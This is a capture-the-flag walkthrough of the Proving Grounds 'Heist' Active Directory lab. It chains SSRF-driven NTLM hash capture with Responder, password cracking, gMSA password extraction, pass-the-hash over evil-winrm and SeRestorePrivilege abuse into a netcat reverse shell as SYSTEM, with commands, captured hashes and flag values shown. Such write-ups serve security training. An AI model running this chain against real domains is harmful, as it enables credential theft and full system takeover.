Heist
Proving Ground Practice Hard Level AD Machine ! You gona learn about SeRestorePrivilege and ReadGMSAPassword.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Heist]
└─$ sudo nmap -sC -sV -p- -T4 -vv -oN Nmap_Results.txt -Pn 192.168.182.165
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 125 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 125 Microsoft Windows Kerberos (server time: 2024-06-16 10:35:08Z)
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 125
464/tcp open kpasswd5? syn-ack ttl 125
593/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 125
3268/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 125
3389/tcp open ms-wbt-server syn-ack ttl 125 Microsoft Terminal Services
|_ssl-date: 2024-06-16T10:36:37+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: HEIST
| NetBIOS_Domain_Name: HEIST
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: heist.offsec
| DNS_Computer_Name: DC01.heist.offsec
| DNS_Tree_Name: heist.offsec
| Product_Version: 10.0.17763
|_ System_Time: 2024-06-16T10:35:58+00:00
| ssl-cert: Subject: commonName=DC01.heist.offsec
| Issuer: commonName=DC01.heist.offsec
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-03-22T06:03:39
| Not valid after: 2024-09-21T06:03:39
| MD5: 7102:ce1d:1524:300f:d350:8e3d:ec8a:4108
| SHA-1: 1f39:8bc4:d116:59fa:50c3:e2ec:f0d2:1f20:0a54:4575
| -----BEGIN CERTIFICATE-----
| MIIC5jCCAc6gAwIBAgIQIL4xOi+AQIBNnAB2Uaa0ajANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDExFEQzAxLmhlaXN0Lm9mZnNlYzAeFw0yNDAzMjIwNjAzMzlaFw0y
| NDA5MjEwNjAzMzlaMBwxGjAYBgNVBAMTEURDMDEuaGVpc3Qub2Zmc2VjMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA7JP1k9j0vyXKMJUd+8zHq6h1ZojH
| zei73ZTZN53nwNSwi6HrfJl1C1+wrV/ggJqSn4+1pJa8p3UWlbrpJa7qlJ2YU7hb
| MfMXZgcs1XBxvjCuTr6eEh4Pbg6IRXCjtx3dN1Mhsetb2gSrdkTId8HpFIQtrcsR
| 5JrbR2gy/SHmG9uJ7cpxbZj6oJ0Wl2rXxxqhQ1wNWsQkPIZFOBW/uGVryLO6JUl9
| 9zlKoWfQgMmEp8tt728vpia/WPt01a5yLcOgSUmW8TOTO6Q2WiiVSSK21iEKdiZi
| Nx2Gt69ZWsGxNG+dtga9p/kxMXGpQuQjzHHrYfzcsY8j8p8Nr/j4KwJPVQIDAQAB
| oyQwIjATBgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcN
| AQELBQADggEBAJl7FjnLpRiZu8dBafbC/NyHzWVCs1lx3sT1f5+KYPJSy99kYHMu
| oVR/JT0AeROSHlKI2AvvOk00R5fkD65ZdwpSR1jjDSZ81w0rgvJMyRY8wiztJ2nV
| Cpc5E1d2HbW/vfME3npWA7Jk7MgwMxYmyALz7QN04MyqV7zqkr1r7si0ua/WQxf6
| amZk51Z1mAy7kwcZUndkQmvx/HOHm1G4y+OfK1lAO7RBmDE90J7dojnB8s/nE/LL
| cBs4VecSjy/R491wB/v9dHEhrxwBBHxjZ1rcCi1oprD3GdVLk5+SCSpSGvaB6Jp6
| 1BseuTDFKjVfkV3T569S1pLDmY5MiUjsoOA=
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 125 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp open http syn-ack ttl 125 Werkzeug httpd 2.0.1 (Python 3.9.0)
|_http-server-header: Werkzeug/2.0.1 Python/3.9.0
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: Super Secure Web Browser
9389/tcp open mc-nmf syn-ack ttl 125 .NET Message Framing
49666/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49677/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49705/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49763/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 9143/tcp): CLEAN (Timeout)
| Check 2 (port 4723/tcp): CLEAN (Timeout)
| Check 3 (port 42884/udp): CLEAN (Timeout)
| Check 4 (port 64413/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-time:
| date: 2024-06-16T10:36:01
|_ start_date: N/A
Web Enumeration ⤵️

I checked port 8080 and looks like a Web Browser URL entering page 🔻
I redirecting me to another location through url parameter 🔻

That gives me access to check for NTLM relay attack by specifying the URL of attacker machine and catching the response as password hash from responder Tool like this 🔻
 responder Tool that catches the NTLM hash
responder Tool that catches the NTLM hash

Now lets crack this hash with John The Ripper Tool.

I got the password lets check if this user hiest can access winrm session or not.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Heist]
└─$ evil-winrm -i 192.168.182.165 -u enox -p <PASSWORD>
Evil-WinRM shell v3.5
*Evil-WinRM* PS C:\Users\enox> tree /f /a
Folder PATH listing
Volume serial number is 5C30-DCD7
C:.
+---Desktop
| | local.txt
| | todo.txt
| |
| \---application
| | app.py
| |
| \---templates
| error.html
| index.html
|
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
\---Videos
*Evil-WinRM* PS C:\Users\enox>
*Evil-WinRM* PS C:\Users\enox\Desktop> type local.txt
feed776dc465618634f06fcc4ce1c017
*Evil-WinRM* PS C:\Users\enox\Desktop> type todo.txt
- Setup Flask Application for Secure Browser [DONE]
- Use group managed service account for apache [DONE]
- Migrate to apache
- Debug Flask Application [DONE]
- Remove Flask Application
- Submit IT Expenses file to admin. [DONE]
*Evil-WinRM* PS C:\Users\enox\Desktop>

Now I opened Bloodhound and checked the other privileges to move laterally.
I get ReadGMSAPassword Permissions on user svc_apache so lets abuse that using this Tool 🔻
You can download the executable exploit tool from here GMSAPasswordReader.exe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
*Evil-WinRM* PS C:\Users\enox\Desktop> .\GMSAPasswordReader.exe --AccountName 'svc_apache$'
Calculating hashes for Old Value
[*] Input username : svc_apache$
[*] Input domain : HEIST.OFFSEC
[*] Salt : HEIST.OFFSECsvc_apache$
[*] rc4_hmac : A266E0F8D19F9CDB92AD8C658F86AFFA
[*] aes128_cts_hmac_sha1 : 50B54BE046548576B96FFF5B97C8C733
[*] aes256_cts_hmac_sha1 : 0BFA50E65DF92D77DC37018814AB1AB835FDF5EBE7AE3867FB49F387BB477322
[*] des_cbc_md5 : 70D5527CA470D380
Calculating hashes for Current Value
[*] Input username : svc_apache$
[*] Input domain : HEIST.OFFSEC
[*] Salt : HEIST.OFFSECsvc_apache$
[*] rc4_hmac : 023145FC00CE8BAB62704EB63AB7BDAB
[*] aes128_cts_hmac_sha1 : 49334D8F2312B4BEB67170A06E7844AF
[*] aes256_cts_hmac_sha1 : 4D3F8EC980BB8539A0545D41CCAB3931235A563D9123D22ECBC67AE3F00F903E
[*] des_cbc_md5 : 3B615E3DD06BB02F
*Evil-WinRM* PS C:\Users\enox\Desktop>


The RC4 hashing is same as of NTLM hash so lets try to Pass The Hash and see which hash is working new one or old one 🔻
I got the right hash lets have a svc_apache$ machine shell now 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Heist]
└─$ evil-winrm -i 192.168.182.165 -u 'svc_apache$' -H 023145FC00CE8BAB62704EB63AB7.....
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> whoami
heist\svc_apache$
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================= =====================================heist\svc_apache$ S-1-5-21-537427935-490066102-1511301751-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ =========================================== ===========================================HEIST\Domain Computers Group S-1-5-21-537427935-490066102-1511301751-515 Mandatory group, Enabled by default, Enabled group
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288

PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== SeMachineAccountPrivilege Add workstations to domain Enabled
SeRestorePrivilege Restore files and directories Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> cd ..
tree *Evil-WinRM* PS C:\Users\svc_apac
*Evil-WinRM* PS C:\Users\svc_apache$> tree /f /a
Folder PATH listing
Volume serial number is 5C30-DCD7
C:.
+---Desktop
+---Documents
| EnableSeRestorePrivilege.ps1
|
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
\---Videos
*Evil-WinRM* PS C:\Users\svc_apache$>
Now I got the privileges as SeRestorePrivilege as Enabled so lets abuse that 🔻
I found some exploitable binaries and steps to abuse that like 🔻
⏩ https://github.com/xct/SeRestoreAbuse
you can download the executable file from here ⏩ https://github.com/dxnboy/redteam
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Heist]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.214] from (UNKNOWN) [192.168.182.165] 50382
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\USers\Administrator
cd C:\USers\Administrator
C:\Users\Administrator>
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 5C30-DCD7
C:.
+---3D Objects
+---Contacts
+---Desktop
| proof.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>type Desktop\proof.txt
type Desktop\proof.txt
0f779d97304b35d84f8fa7b0d3648406
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !